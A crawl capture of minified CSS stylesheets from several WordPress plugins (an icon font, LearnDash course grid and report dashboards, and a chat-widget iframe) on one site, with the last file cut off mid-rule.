request_url: https://melinaonfire.nl/wp-content/plugins/elfsight-addons-for-elementor/iconfont/style.css?ver=6.9
body_size: 11
content:
@font-face{font-family:elfsight-iconfont;src:url(iconfont.eot?zn8lr);src:url(iconfont.eot?zn8lr#iefix)format('embedded-opentype'),url(iconfont.ttf?zn8lr)format('truetype'),url(iconfont.woff?zn8lr)format('woff'),url(iconfont.svg?zn8lr#icomoon)format('svg');font-weight:400;font-style:normal;font-display:block}.icon-elfsight-glyph{font-family:elfsight-iconfont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-elfsight-glyph:before{content:"\e900"}

--- FILE ---
content_type: text/css
request_url: https://melinaonfire.nl/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/style.css?ver=4.25.8.1
body_size: -96
content:
.learndash-course-grid .items-wrapper.grid{display:grid;grid-template-columns:repeat( 3,minmax( 0,1fr ) );column-gap:30px;row-gap:30px;margin-bottom:30px}.learndash-course-grid .items-wrapper.grid .item{visibility:hidden}.learndash-course-grid .items-wrapper.grid .item .content .entry-content{float:none;margin:auto;width:auto}

--- FILE ---
content_type: text/css
request_url: https://melinaonfire.nl/wp-content/plugins/learndash-propanel/includes/reports-base/assets/css/style.css?ver=3.0.3
body_size: 4928
content:
.wisdm-ld-reports-container-block{background-color:#f7f7f7}.wisdm-ld-reports-container-block .wp-block-columns{margin-bottom:15px}.wisdm-learndash-reports-chart-block{box-shadow:none!important;border-radius:4px}.wisdm-learndash-reports-chart-block .top-card-container{padding:30px;box-shadow:0 20px 40px #0000001A;background-color:#fff;border:1px solid #e5e5e5}.wisdm-upgrade-to-pro .top-card-container{background:linear-gradient(0deg,#E5E5E5,#E5E5E5),#fff}.wisdm-learndash-reports-chart-block .graph-card-container{padding:30px;box-shadow:1px 2px 3px #0000001A;line-height:1;background:#fcfcfc;box-shadow:1px 2px 3px rgba(0,0,0,.1);border-radius:4px;border:1px solid #e5e5e5}.wisdm-learndash-reports-chart-block .table-chart-container{padding:20px 30px;box-shadow:1px 2px 3px rgba(0,0,0,.1);border-radius:4px;background:#fcfcfc;border:1px solid #e5e5e5}.wisdm-learndash-reports-chart-block .summary-amount{font-size:22px;font-weight:700}.wisdm-learndash-reports-chart-block .graph-card-container .chart-title{font-size:20px;color:#444;font-weight:700;display:flex;align-items:center}.wisdm-learndash-reports-chart-block .graph-card-container .chart-summary{background:linear-gradient(0deg,#FFFFFF,#FFFFFF);box-shadow:0 6px 10px rgba(0,0,0,.1);border-radius:4px;padding:20px;margin-bottom:30px}.wisdm-learndash-reports-chart-block .top-label-text span{text-transform:uppercase;font-size:14px;font-weight:700;color:#999}.chart-summary-revenue-figure>div{font-weight:700;font-size:12px;line-height:16px;text-transform:uppercase;color:#444}.chart-summary-revenue-figure span.summary-amount,.chart-summary-revenue-figure span.summary-count{text-transform:none}.chart-summary-revenue-particulars span{font-weight:400;font-size:14px;line-height:19px;color:#999}.chart-summary-revenue-particulars span.summary-amount,.chart-summary-revenue-particulars span.summary-count{font-weight:700;font-size:14px}.course-list-table-download-options>span{font-weight:700;font-size:12px;line-height:16px;text-align:right;text-transform:uppercase;color:#666;margin:10px}.course-list-table-download-options button span{background-color:#2e7d32;padding:2px;font-weight:700}.download-csv-button.disabled{filter:grayscale(1);margin:5px}.course-list-table-download-options button{padding:5px;background-color:#fff;border:none;box-shadow:none}.wrld-hidden{visibility:hidden;display:none}.ldrp-nodata-container{padding:36px 30px;text-align:center;background:#f7f7f7;border:1px solid #f7f7f7;box-sizing:border-box;box-shadow:1px 2px 3px rgb(0 0 0/.1);margin:30px}.ldrp-nodata-container.wrld-error{border-left-color:red;border-left-width:6px;margin-bottom:10px}.chart-summary .revenue-particulars-wrapper,.chart-summary .revenue-figure-wrapper{padding:0}.chart-summary .revenue-figure-wrapper{padding-right:20px;margin-right:20px;border-right:1px solid #e5e5e5;min-width:230px}.wisdm-ld-reports-upgrade-to-pro-front .revenue-figure-wrapper{padding:20px}.chart-summary-revenue-figure{border-right:none}.chart-summary-revenue-figure>div,.chart-summary-revenue-particulars>div{padding:0}.chart-summary-revenue-figure .update_time{text-transform:capitalize;color:green;font-style:italic;margin-top:7px;font-size:10px}.chart-summary-revenue-figure .update_time .dashicons{font-size:16px;line-height:16px;display:inline-block;margin-left:10px;cursor:pointer;vertical-align:middle}.chart-summary-revenue-figure .update_time .dashicons.rotate{animation:rotate 10s infinite}.chart-summary-revenue-figure .revenue-figure{margin-bottom:7px}.chart-summary-revenue-particulars>.summery-right-entry{margin-bottom:8px}.chart-summary-revenue-particulars>.summery-right-entry:nth-last-child(1){margin-bottom:0}a.overlay.pro-upgrade{left:0}.wisdm-upgrade-to-pro a.overlay.pro-upgrade span.upgrade-text,a.overlay.pro-upgrade span.upgrade-text{font-size:14px!important;font-weight:700;display:block;line-height:1;margin-bottom:8px}.wisdm-upgrade-to-pro a.overlay.pro-upgrade button,a.overlay.pro-upgrade button{font-size:14px!important;padding:11px!important}.graph-card-container .mixed-chart{width:100%}.wisdm-upgrade-to-pro:hover a.overlay.pro-upgrade,.wisdm-ld-reports-upgrade-to-pro-front:hover a.overlay.pro-upgrade{background-color:rgba(0,0,0,.8);opacity:1}.ldr-pro .css-1insrsq-control{min-height:43px}.selector .css-1s2u09g-control{cursor:pointer}.wrld-dummy-input{display:flex}tr.course-list-table-data-row:hover{cursor:default}button.upgrade_button{cursor:pointer}.upgrade_button:hover,.upgrade-button:hover{background:#008ad8!important;color:#fff!important;border-color:#008ad8!important}.apply-filters button{background-color:#008ad8;height:43px;padding:0 30px;border:none;box-shadow:none;color:#fff}.wisdm-learndash-reports-chart-block .react-tabs__tab--selected{position:relative}.wisdm-learndash-reports-chart-block .react-tabs__tab{color:#008ad8;border:1px solid!important;min-width:164px;text-align:center}.wisdm-learndash-reports-chart-block .react-tabs__tab--selected:after{content:'';width:30px;height:30px;background-color:#fff;position:absolute;bottom:-28px;left:calc(50% - 20px);border-radius:4px;transform:rotateZ(135deg);display:inline-block}.react-tabs__tab-panel{position:relative}.pagination-section .previous-page,.pagination-section .next-page{padding:13px 0;line-height:1;min-width:110px;display:inline-block}.quiz-eporting-filter-section>.quiz-reporting-custom-filters{justify-content:space-between;margin-right:22px}.quiz-eporting-filter-section>.filter-buttons>.filter-button-container{justify-content:flex-end}.quiz-eporting-filter-section>.quiz-reporting-custom-filters>.selector{width:calc(33.33% - 20px)}.quiz-report-filters-wrapper .quiz-report-types{display:flex;align-items:center}.elumine-theme .quiz-report-filters-wrapper label{display:inline-flex!important}.elumine-theme .quiz-reporting-custom-filters input[type=checkbox]{position:static;left:0}.elumine-theme .filter-button-container>div>div .modal-action-buttons .cancel{box-shadow:none}.elumine-theme .course-list-table-download-options a{background-color:initial;border:none;box-shadow:none;padding:0}.elumine-theme .download-csv-button{border:none;box-shadow:none;padding:0}.elumine-theme .wisdm-learndash-reports-report-filters .apply-filters button{padding:9px 20px;line-height:1}.elumine-theme .quiz-eporting-filter-section .apply-filters button{line-height:1;padding:14px 30px;background-color:#008ad8}.lr-tiles{margin:auto}.lr-tiles .wp-block-columns{margin-bottom:0}.lr-dashboard .wp-block-wisdm-learndash-reports-date-filters{margin-bottom:30px}.lr-dashboard .wp-block-wisdm-learndash-reports-date-filters .wisdm-learndash-reports-chart-block{margin:0}.lr-tiles-container{display:flex;flex-wrap:wrap!important;gap:initial!important}.lr-tiles-container .wp-block{margin-top:0!important}.lr-tiles-container .lr-tre{max-width:340px}.lr-tiles-container .wisdm-learndash-reports-chart-block,.lr-tiles-container .wisdm-learndash-reports-chart-block,.lr-tiles-container .wisdm-learndash-reports-chart-block,.lr-tiles-container .wisdm-learndash-reports-chart-block{margin:0}.lr-tiles-container>.wp-block-column{margin-left:0!important;margin-right:45px!important;flex-basis:0;flex-grow:1}.lr-tiles-container .top-card-container{min-height:142px}.lr-tiles-container>.wp-block-column:nth-last-child(1){margin-right:0}.lr-tiles-container>.block-editor-block-list__block>.wp-block{margin-bottom:0!important}.mw-1289{width:100%;max-width:1440px!important;margin:auto!important}body .wp-block-columns.mb-70{margin-bottom:70px!important}body .mb-40,body .wp-block-wisdm-learndash-reports-quiz-reports.mb-40{margin-bottom:50px!important}body .wp-block-columns.mb-10{margin-bottom:10px!important}.wisdm-reports{min-height:calc(100vh - 80px)}.wp-block-wisdm-learndash-reports-quiz-reports{box-shadow:0 20px 40px rgb(0 0 0/.1)!important;padding:53px 30px 26px;position:relative;margin-top:40px;border:1px solid #e5e5e5}.mw-1289 .wisdm-learndash-reports-report-filters{margin-bottom:0}.mw-1289>.wp-block-column .wp-block-wisdm-learndash-reports-time-spent-on-a-course,.mw-1289>.wp-block-column .wisdm-learndash-reports-time-spent-on-a-course,.mw-1289>.wp-block-column .wisdm-learndash-reports-chart-block,.mw-1289>.wp-block-column .wp-block-wisdm-learndash-reports-course-completion-rate,.mw-1289>.wp-block-column .wisdm-learndash-reports-course-completion-rate,.mw-1289>.wp-block-column .wp-block-wisdm-learndash-reports-quiz-completion-time-per-course,.mw-1289>.wp-block-column .wisdm-learndash-reports-quiz-completion-time-per-course,.mw-1289>.wp-block-column .wp-block-wisdm-learndash-reports-quiz-completion-rate-per-course,.mw-1289>.wp-block-column .wisdm-learndash-reports-quiz-completion-rate-per-course,.mw-1289>.wp-block-column .wp-block-wisdm-learndash-reports-revenue-from-courses,.mw-1289>.wp-block-column .wisdm-learndash-reports-revenue-from-courses,.mw-1289>.wp-block-column .wp-block-wisdm-learndash-reports-daily-enrollments,.mw-1289>.wp-block-column .wisdm-learndash-reports-daily-enrollments{height:100%}.wisdm-learndash-reports-chart-block>.upgrade-message-container{margin-top:15px}.wisdm-learndash-reports-chart-block{margin:0;margin-right:0!important}.wisdm-learndash-reports-chart-block.invalid-or-empty-data>.empty-data-overlay{display:block;text-align:center;width:100%;z-index:9999;background:#00000010;color:#f55;overflow:hidden}.empty-data-overlay{display:none}.mixed-chart,#chart-line,.time-spent-on-a-course,.revenue-from-courses{position:relative}.mixed-chart>div,#chart-line>div,.time-spent-on-a-course>div,.revenue-from-courses>div{overflow-x:auto;overflow-y:hidden;padding-bottom:15px}.time-spent-on-a-course>div{padding-top:50px}.mixed-chart>div.apexcharts-toolbar,#chart-line>div.apexcharts-toolbar,.time-spent-on-a-course>div.apexcharts-toolbar,.revenue-from-courses>div>div>div.apexcharts-toolbar{overflow-x:visible;overflow-y:visible}.mixed-chart>div.apexcharts-toolbar>div,#chart-line>div.apexcharts-toolbar>div,.time-spent-on-a-course>div.apexcharts-toolbar>div,.revenue-from-courses>div>div>div.apexcharts-toolbar>div{display:none}.mixed-chart>div.apexcharts-toolbar>div.apexcharts-menu-icon,.mixed-chart>div.apexcharts-toolbar>div.apexcharts-menu,#chart-line>div.apexcharts-toolbar>div.apexcharts-menu-icon,#chart-line>div.apexcharts-toolbar>div.apexcharts-menu,.time-spent-on-a-course>div.apexcharts-toolbar>div.apexcharts-menu-icon,.time-spent-on-a-course>div.apexcharts-toolbar>div.apexcharts-menu,.revenue-from-courses>div>div>div.apexcharts-toolbar>div.apexcharts-menu-icon,.revenue-from-courses>div>div>div.apexcharts-toolbar>div.apexcharts-menu{display:block}.mixed-chart>div .apexcharts-toolbar,#chart-line>div .apexcharts-toolbar{display:none}.time-spent-on-a-course>div .apexcharts-toolbar{display:block!important}.total-courses-container,.total-learners-container,.pending-assignments-container,.total-revenue-earned-container{display:flex;align-items:center}.total-courses-icon img,.total-learners-icon img,.pending-assignments-icon img{height:55px}.pending-assignments-icon img{height:50px}.total-courses-container .total-courses-details,.total-learners-container .total-learners-details,.pending-assignments-container .pending-assignments-details,.total-revenue-earned-container .total-revenue-earned-details{margin-top:0;padding-left:20px}.wisdm-learndash-reports-chart-block .top-label-text span{color:#444}.chart-summary-revenue-particulars span{color:#444}.table-pagination button{padding:5px 10px}.total-courses-figure,.total-learners-figure,.pending-assignments-figure{font-size:28px}.chart-title .dashicons,.chart-summary-revenue-figure .dashicons{position:relative}.wdm-tooltip{width:325px;background-color:rgba(0,0,0,.85);color:#fff;text-align:left;border-radius:6px;padding:10px;position:absolute;z-index:1;bottom:calc(100% + 10px);left:-152px;transition:opacity .3s;font-size:14px;font-family:roboto;line-height:18px;font-weight:600}.wdm-tooltip{left:-156px}.wdm-tooltip::after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#555 transparent transparent transparent}.wrld-tooltip{color:rgba(0,0,0,.85);border:1px solid #eee;background-color:#fff;text-align:left;padding:10px;position:absolute;z-index:1;bottom:calc(100% - 10px);font-size:14px;line-height:18px;font-weight:600;box-shadow:2px 2px 6px -4px #999;border-radius:5px;transition:.15s ease all}.wrld-tooltip::after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#999 transparent transparent transparent}.completion_rate_modal .wisdm-learndash-reports-course-completion-table th .wrld-tooltip{bottom:-40px;background-color:#efefef}.wisdm-learndash-reports-course-completion-table th .wrld-tooltip{bottom:-50px;background-color:#efefef}.wisdm-learndash-reports-course-completion-table th .wrld-tooltip::after{content:none}.revenue-figure-wrapper,.revenue-particulars-wrapper{display:flex;align-items:center}.wisdm-learndash-reports-chart-block .top-card-container{padding:22px;padding-right:35px}.total-courses-figure,.total-learners-figure,.pending-assignments-figure{flex:0 0 100%}.wisdm-learndash-reports-report-filters-for-users.learner-specific-course-reports{max-width:750px;margin:auto;display:flex;flex-wrap:wrap}.course-list-table-download-options .disabled{opacity:.5}.wisdm-learndash-reports-report-filters-for-users.learner-specific-course-reports .lr-learner{flex:1}.lr-apply{width:170px}.wisdm-learndash-reports-report-filters-for-users.learner-specific-course-reports .lr-learner+.selector{width:170px;margin-left:20px}.wisdm-learndash-reports-report-filters-for-users.learner-specific-course-reports .lr-learner+.selector button{height:43px}.course-report-by{display:flex;align-items:center;margin-bottom:40px}.course-report-by label{display:inline-flex;align-items:center;margin-right:40px;color:#008ad8;font-size:16px;cursor:pointer}.course-report-by label.checked{font-weight:700;color:#444}.course-report-by input[type=radio]{width:30px;height:30px;margin-right:10px}.chart-summary>.error-message{color:red}.course-list-table-container .error-message{font-size:18px;color:#666;font-style:italic}.chart-summary.error{justify-content:center;text-align:center}.course-list-table .table-id{display:none}.lr-top-tiles{max-width:1440px;margin:auto}.wisdm-reports{display:flex;flex-wrap:wrap;max-width:1440px;margin:auto}.wisdm-reports>div{width:calc(50% - 50px);margin:25px}.wisdm-reports>div>div,.wisdm-reports>div>div>div,.graph-card-container{height:100%}.wisdm-reports>.wp-block-wisdm-learndash-reports-quiz-reports{width:calc(100% - 50px);z-index:1;position:relative}.wisdm-reports>.wp-block-wisdm-learndash-reports-course-list{width:calc(100% - 50px)}.wisdm-reports>.wp-block-wisdm-learndash-reports-report-filters{width:calc(100% - 50px);margin-top:50px}.lr-top-tiles .lr-tiles-container{margin:0 25px}.wisdm-learndash-reports-date-filters{margin:25px;margin-top:0}.wrld-mw-1400{max-width:1400px!important;width:100%}.table-topic_title,.table-course,.table-groups{max-width:300px}.wisdm-applied-filters{display:flex;align-items:center;margin-bottom:20px;flex-wrap:wrap}.wisdm-applied-filters label{font-weight:700;font-size:12px;color:#999;margin-right:7px;margin-bottom:10px;white-space:nowrap}.wisdm-filter-item{display:flex;padding:0 8px;align-items:center;font-size:12px;color:#444;border:1px solid #c4c4c4;border-radius:20px;margin-right:10px;height:20px;background-color:#fff;white-space:nowrap;margin-bottom:10px;max-width:100%;position:relative}.wisdm-filter-item span{max-width:125px;display:inline-block;overflow:hidden;text-overflow:ellipsis}.wisdm-filter-item img{margin-right:4px}.wisdm-filter-item .wdm-tooltip{display:none;width:200px;white-space:normal;left:-70px;font-family:inherit}.wisdm-filter-item>span{padding:2px}.wisdm-filter-item:hover .wdm-tooltip{display:block}.wrld-date-filter .wdm-tooltip{display:none;width:220px;white-space:normal;right:-90px;bottom:100%!important;text-align:left;font-family:inherit;left:auto;font-weight:600}.wrld-date-filter span:hover+.wdm-tooltip{display:block}.wrld-lg .wisdm-ld-reports-upgrade-to-pro-front .revenue-figure-wrapper{min-height:120px}.wisdm-learndash-reports-chart-block .top-card-container{box-sizing:border-box}.top-card-container .dashicons-calendar-alt{position:absolute;right:10px;top:10px;color:#444;font-size:20px}.wisdm-learndash-reports-chart-block .top-card-container{position:relative}.graph-card-container{max-width:100%;min-height:658px;position:relative}.wisdm-learndash-reports-total-revenue-earned .graph-card-container,.wisdm-learndash-reports-total-courses .graph-card-container,.wisdm-learndash-reports-total-learners .graph-card-container,.wisdm-learndash-reports-pending-assignments .graph-card-container,.wp-block-wisdm-learndash-reports-total-revenue-earned .graph-card-container{min-height:142px}.wp-block-wisdm-learndash-reports-report-filters .graph-card-container{width:100%;min-height:267px;position:relative}.wisdm-graph-loading{position:absolute;width:100%;height:100%;top:0;left:0;display:flex;align-items:center;justify-content:center;flex-direction:column;background-color:rgb(255 255 255/.7)}.wisdm-graph-loading img{width:150px}.lr-tiles-container .wisdm-graph-loading img{width:85px}.wisdm-learndash-reports-report-filters{background-color:initial!important}.wisdm-learndash-reports-report-filters .wisdm-learndash-reports-chart-block{background-color:#fff}.wp-block-wisdm-learndash-reports-quiz-reports{display:none}span.dashicons.dashicons-info-outline.widm-ld-reports-info{margin-left:5px;color:#666}.chart-summary-revenue-figure span.dashicons.dashicons-info-outline.widm-ld-reports-info{font-size:16px;line-height:16px;display:inline;vertical-align:middle}.chart-summary-revenue-figure .chart-summary-label>span{vertical-align:middle;line-height:16px}.chart-summary-quiz-completion-rate-per-course .revenue-figure+div{max-width:300px}body.wrld-open{overflow:hidden}body.wrld-ts-open{overflow:hidden}.date-filter-label{display:flex;align-items:center}.date-filter-label .dashicons-calendar-alt{width:auto;height:auto;vertical-align:middle;margin-right:4px;margin-bottom:2px;font-style:initial}.custom-reports-content>h2{margin-bottom:20px;display:inline-block}.chart-summary-label .widm-ld-reports-info{margin-left:10px;width:auto;height:auto}.block-editor-block-list__block .wisdm-learndash-reports-chart-block .react-tabs__tab{pointer-events:none}.dashicons.dashicons-lock.ld-reports.top-corner{z-index:1}a.overlay.pro-upgrade{z-index:2}.wisdm-ld-reports-upgrade-to-pro-front .revenue-figure-wrapper{background:linear-gradient(0deg,#E5E5E5,#E5E5E5),#fff}.wisdm-reports{box-sizing:border-box}[class$=-singleValue]{line-height:1.1;margin-left:5px!important}.css-qc6sy-singleValue{line-height:18px}.wrld-dummy-images.wisdm-learndash-reports-chart-block .graph-card-container{padding:0;padding-bottom:20px;min-height:auto}.wrld-upgrade-container{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1;display:flex;justify-content:center;align-items:center;background-color:rgb(0 0 0/.8);transform:scale(.8);opacity:0;transition:all .3s ease-in-out}.wrld-upgrade-content span{font-weight:400;font-size:30px;line-height:41px;color:#fff;width:100%;display:inline-block;text-align:center}.wrld-upgrade-content div{display:flex;justify-content:center}.wrld-upgrade-content a.wrld-upgrade-btn{background:#f98012;border-radius:4px;color:#fff;font-weight:600;font-size:16px;padding:12px 38px;margin-top:12px;margin-bottom:24px;text-decoration:none}.wrld-upgrade-content a.wrld-learn-more{font-weight:600;font-size:20px;text-decoration:underline;color:#f98012;margin-top:12px}.wrld-dummy-images .graph-card-container:hover .wrld-upgrade-container,.wrld-dummy-report:hover .wrld-upgrade-container{transform:scale(1);opacity:1}.wrld-dummy-report{padding:0;min-height:400px}.wrld-dummy-filters .quiz-report-types label,.wrld-dummy-filters .quiz-report-types label.checked,.wrld-dummy-filters .select-view span{color:#a1a1a1}.wrld-dummy-filters .quiz-report-types input{pointer-events:none;opacity:.5}.wrld-dummy-filters .quiz-report-types label{pointer-events:none}.wrld-dummy-filters .selector-label,.wrld-dummy-filters .css-qc6sy-singleValue{color:#a1a1a1}.wrld-dummy-filters .quiz-reporting-custom-filters{margin-top:40px;margin-left:0;pointer-events:none}.wrld-dummy-filters button.button-customize-preview,.wrld-dummy-filters button.button-customize-preview:hover,.wrld-dummy-filters button.button-quiz-preview{background-color:initial;border:1px solid #a1a1a1;color:#a1a1a1;pointer-events:none}.wrld-dummy-filters button.button-quiz-preview{background-color:gray;color:#fff}.wrld-pro-note{display:none}.wrld-dummy-filters .wrld-pro-note{display:block;max-width:750px;margin:auto}.learner-specific-course-reports .wrld-pro-note{display:block;flex:0 0 100%}.wrld-pro-note-content{background:linear-gradient(0deg,#FEF8EE,#FEF8EE),#fff;border:1px solid #f98012;padding:15px;border-left:8px solid #f98012;margin-bottom:15px;line-height:1}.wrld-pro-note-content span{font-size:14px;color:#444;line-height:19px;display:inline-block}.wrld-pro-note+.lr-learner+.selector .apply-filters button,.wrld-applied{display:none}.wrld-pro-note+.lr-learner+.selector .apply-filters span.wrld-applied{color:#96dc7f;font-weight:700;font-size:16px;display:inline-flex;line-height:43px;align-items:center}.wrld-pro-note+.lr-learner+.selector .apply-filters span.wrld-applied i{font-size:28px;width:auto;height:auto;margin-right:4px}.wrld-pro-note+.lr-learner>.selector-label{color:#a1a1a1;margin-bottom:10px}.wrld-pro-note+.lr-learner>.selector-label .dashicons{display:none}.wisdm-learndash-reports-report-filters-for-users.learner-specific-course-reports .wrld-pro-note+.lr-learner+.selector{width:auto}.wisdm-reports *{box-sizing:border-box}div#wrld-welcome-modal{max-width:100%}.is-active-popup{position:fixed;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center;background-color:rgba(0,0,0,.8);z-index:99999999}.is-active-popup>div{min-width:280px;min-height:140px;background-color:#fff;padding:30px;text-align:center}.is-active-popup>div span{font-weight:700;font-size:16px;color:#666;margin-bottom:15px;display:block}.wrld-total-time-spent{display:inline-block}.wrld-ts-label{font-size:14px;font-weight:700;color:#444}.wrld-ts-val{font-size:14px;font-weight:400;color:#444}.wrld-last-updated{font-size:14px;font-weight:400;color:#444}@media screen and (max-width:480px){#wisdm-learndash-report-filters-container ul.react-tabs__tab-list li{padding:6px;font-size:13px;min-width:90px}}@media screen and (min-width:601px){.wisdm-learndash-reports-course-report-tools-wrap .course-report-by{flex-direction:row}}.wisdm-learndash-reports-course-report-tools-wrap .wisdm-learndash-reports-report-filters:first-child{margin-right:20px}@media screen and (max-width:400px){.wisdm-learndash-reports-report-filters .selector .ldr-pro{width:75%}}@media screen and (min-width:581px){.wisdm-learndash-reports-report-filters.admin-group-category-container{flex-wrap:wrap;display:flex}}.wrld-gl,#wrld-gl{color:#a1a1a1;pointer-events:none}label#wrld-gl:after{content:"\f160";font-family:dashicons;width:23px;height:23px;display:flex;justify-content:center;align-items:center;background-color:#999;border-radius:50%;margin-left:5px;opacity:1;color:#fff;font-size:12px}.admin-group-category-container{width:calc(100% - 200px)}.admin-cg-selector{flex:1!important}.wrld-m .d-none,.wrld-s .d-none,.wrld-xs .d-none{display:none}.wrld-m .admin-group-category-container,.wrld-s .admin-group-category-container,.wrld-xs .admin-group-category-container{width:100%;margin-bottom:0!important}.wrld-xs .admin-cg-selector{flex:0 0 100%!important}.daterangepicker .calendar-table th,.daterangepicker .calendar-table td{padding:0}#wrld-success{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#00a32a;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999999;left:50%;top:100px;font-size:17px}#wrld-success.show{visibility:visible;-webkit-animation:fadein 1.5s,fadeout 1.5s 6s;animation:fadein 1.5s,fadeout 1.5s 6s}@media screen and (max-width:1024px){.qre-question-container{max-width:750px}}@media screen and (max-width:768px){.qre-question-container{max-width:500px}}@-webkit-keyframes fadein{from{top:0;opacity:0}to{top:100px;opacity:1}}@keyframes fadein{from{top:0;opacity:0}to{top:100px;opacity:1}}@-webkit-keyframes fadeout{from{top:100px;opacity:1}to{top:0;opacity:0}}@keyframes fadeout{from{top:100px;opacity:1}to{top:0;opacity:0}}@-webkit-keyframes rotate{100%{transform:rotate(-360deg)}}@keyframes rotate{100%{transform:rotate(-360deg)}}.learndash-propanel-modal{position:static;width:50%;max-height:100%;height:auto}.learndash-propanel-modal .components-modal__content{margin-top:0}.learndash-propanel-modal .components-button.has-icon:hover{background:0 0;color:inherit;box-shadow:none}

--- FILE ---
content_type: text/css
request_url: https://melinaonfire.nl/wp-content/plugins/bit-assist/iframe/assets/index.css?ver=1.6.0
body_size: 4489
content:
#widgetWrapper{position:absolute;padding:var(--widget-padding);display:flex;gap:20px;justify-content:flex-end;max-width:calc(var(--client-win-width) - var(--widget-minus-sizeX))}.bottom-right,.top-right{left:auto;right:0;align-items:flex-end}.bottom-right #channels,.top-right #channels{align-items:flex-end}.bottom-right #channels .channel,.top-right #channels .channel{flex-direction:row}.bottom-right #widgetBubbleRow,.top-right #widgetBubbleRow{align-items:flex-end}.bottom-left,.top-left{left:0;right:auto;align-items:flex-start}.bottom-left #channels,.top-left #channels{align-items:flex-start}.bottom-left #channels .channel,.top-left #channels .channel{flex-direction:row-reverse}.bottom-left #widgetBubbleRow,.top-left #widgetBubbleRow{align-items:flex-start}.bottom-right,.bottom-left{flex-direction:column;animation:fadeInFromBottom var(--transition-duration)ease-in-out}.bottom-right #credit,.bottom-left #credit{top:100%;bottom:auto}.bottom-right #channels,.bottom-left #channels{flex-direction:column;animation:fadeInFromBottom var(--transition-duration)ease-in-out}.bottom-right #channels .channel,.bottom-left #channels .channel{margin-bottom:10px}.bottom-right #channels .channel:last-child,.bottom-left #channels .channel:last-child{margin-bottom:0}.bottom-right #widgetBubbleRow,.bottom-left #widgetBubbleRow{flex-direction:column}.bottom-right #card,.bottom-left #card,.bottom-right #callToActionMsg,.bottom-right #closeCallToAction,.bottom-left #callToActionMsg,.bottom-left #closeCallToAction{animation:fadeInFromBottom var(--transition-duration)ease-in-out}.bottom-right #callToActionMsg,.bottom-left #callToActionMsg{margin-bottom:15px}.top-right,.top-left{flex-direction:column-reverse;animation:fadeInFromTop var(--transition-duration)ease-in-out}.top-right #credit,.top-left #credit{top:auto;bottom:100%}.top-right #channels,.top-left #channels{flex-direction:column-reverse;animation:fadeInFromTop var(--transition-duration)ease-in-out}.top-right #channels .channel,.top-left #channels .channel{margin-top:10px}.top-right #channels .channel:last-child,.top-left #channels .channel:last-child{margin-top:0}.top-right #channels .channel:hover,.top-left #channels .channel:hover{background-color:#f1f1f1}.top-right #widgetBubbleRow,.top-left #widgetBubbleRow{flex-direction:column-reverse}.top-right #card,.top-left #card,.top-right #callToActionMsg,.top-right #closeCallToAction,.top-left #callToActionMsg,.top-left #closeCallToAction{animation:fadeInFromTop var(--transition-duration)ease-in-out}.top-right #callToActionMsg,.top-left #callToActionMsg{margin-top:15px}.bottom-right{top:auto;bottom:0}.top-right{top:0;bottom:auto}.bottom-left{top:auto;bottom:0}.top-left{top:0;bottom:auto}#contentWrapper{max-width:100%}#contentWrapper.widget-box{border-radius:12px;background-color:#fff;box-shadow:rgba(0,0,0,.13)0 5px 8px;animation:fadeInFromBottom var(--transition-duration)ease-in-out}#credit{position:absolute;z-index:9999999;width:100%;text-align:center;color:#363636;text-shadow:.0313rem .0313rem 0 rgba(255,255,255,.5);font-size:.625rem;display:none;white-space:nowrap}#widgetBubbleRow{max-width:100%;display:flex;gap:5px}#widgetBubbleWrapper{position:relative;width:var(--widget-size);min-width:var(--widget-size);height:var(--widget-size);min-height:var(--widget-size);filter:drop-shadow(0 1px 2px rgba(0,0,0,.0941176471))drop-shadow(0 2px 6px rgba(0,0,0,.0862745098))}#widgetBubbleWrapper.active-semiRounded:after{content:"";position:absolute;top:1px;right:1px;width:8px;height:8px;background-color:var(--widget-active-badge-color);border-radius:50%;border:1px solid #fff}#widgetBubbleWrapper.active-rounded:after{content:"";position:absolute;top:-3px;right:-3px;width:8px;height:8px;background-color:var(--widget-active-badge-color);border-radius:50%;border:1px solid #fff}#widgetBubbleWrapper.active-circle:after{content:"";position:absolute;top:3px;right:3px;width:8px;height:8px;background-color:var(--widget-active-badge-color);border-radius:50%;border:1px solid #fff}#widgetBubbleWrapper.active-square:after{content:"";position:absolute;top:-3px;right:-3px;width:8px;height:8px;background-color:var(--widget-active-badge-color);border-radius:50%;border:1px solid #fff}#widgetBubble{color:#fff;cursor:pointer;height:100%;width:100%;position:relative;overflow:hidden;display:flex;align-items:center;justify-content:center;background-color:var(--widget-color);border:none}#widgetBubble:focus-visible{outline-offset:2px;outline-style:dashed;outline-width:2px}#widgetBubble.semiRounded{mask:url(./widget-button-mask.7ba5e43b.svg)no-repeat;-webkit-mask:url(./widget-button-mask.7ba5e43b.svg)no-repeat}#widgetBubble.rounded{border-radius:10px}#widgetBubble.circle{border-radius:50%}#widgetBubble.square{border-radius:none}#widgetBubble:after{content:"";position:absolute;top:0;left:0;height:100%;width:100%;background-image:url(./close-icon.16a4dff2.svg);background-repeat:no-repeat;background-position:50%;background-size:30%;filter:brightness(0)var(--widget-bubble-icon-color);opacity:0;transition:opacity .15s ease-out}#widgetBubble.open #widget-img{opacity:0;transition:opacity .15s ease-out}#widgetBubble.open~#credit{display:inline-block;margin-top:-.1rem!important}#widgetBubble.open~#credit a{text-decoration:none;color:inherit}#widgetBubble.open:after{opacity:1;transition:opacity var(--transition-duration)ease-in}#widget-img{transition:opacity var(--transition-duration)ease-in}#widget-img.icon{width:55%;height:55%;object-fit:contain;filter:var(--widget-bubble-icon-color)}#widget-img.image{width:100%;height:100%;object-fit:cover;object-position:center}#widget-img::selection{background:0 0}.--wiggle-animation{animation:1s wiggle ease infinite;animation-delay:var(--animation-delay)}@keyframes wiggle{0%{transform:rotate(-3deg)}20%{transform:rotate(20deg)}40%{transform:rotate(-15deg)}60%{transform:rotate(5deg)}90%{transform:rotate(-1deg)}to{transform:rotate(0)}}.--jump-animation{animation:.4s jump ease infinite 